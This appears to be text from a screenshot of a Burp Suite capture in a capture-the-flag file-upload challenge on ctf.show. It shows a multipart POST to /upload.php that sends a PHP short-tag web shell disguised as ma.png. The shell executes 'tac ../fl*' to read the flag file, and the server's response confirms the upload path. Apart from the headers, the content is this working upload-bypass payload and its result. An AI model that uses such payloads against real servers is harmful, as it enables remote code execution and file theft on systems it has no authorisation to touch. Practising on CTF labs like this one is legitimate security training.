 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 70529076-714d-4de5-abec-63e909aaf74a.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------280373553225945319314112302130
9 Content-Length: 235
10 Origin: http://70529076-714d-4de5-abec-63e909aaf74a.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://70529076-714d-4de5-abec-63e909aaf74a.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------280373553225945319314112302130
16 Content-Disposition: form-data; name="file"; filename="ma.png"
17 Content-Type: image/png
18
19 <?= `tac ../fl*`?>
20 -----------------------------280373553225945319314112302130--
21
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 07:44:09 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 33
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma.png"}